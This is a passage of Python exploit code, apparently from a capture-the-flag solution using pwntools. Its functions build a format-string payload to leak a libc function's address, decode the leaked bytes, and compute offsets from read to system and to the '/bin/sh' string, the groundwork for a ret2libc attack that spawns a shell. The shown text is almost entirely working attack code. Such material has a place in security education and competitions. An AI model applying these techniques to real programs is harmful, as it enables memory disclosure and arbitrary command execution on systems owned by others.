 56 # get addr of libc func
57 def leakaddr(v):
58     s = ""
59
60     s += "%8$s"
61     for i in range(8-len(s)):
62         s += "a"
63     s += p64(v)
64     return s
65
66 #read libc addr
67 def readaddr(s):
68     end = s.find("aaa")
69     straddr = s[:end]
70     addr = 0
71     print("straddr : " + straddr + "\n")
72     for i in range(len(straddr)):
73         print(str(i) + ": " + straddr[i]  + " " + hex(ord(straddr[i])))
74         addr += (ord(straddr[i])<<(8*i))
75     return addr
76
77 # get offset of system and binsh
78 def getdistance():
79     libc = ELF("./libc.so.6")
80     system_addr = libc.symbols['system']
81     read_addr = libc.symbols['read']
82     binsh_addr = next(libc.search("/bin/sh"))
83     return system_addr - read_addr, binsh_addr - system_addr
84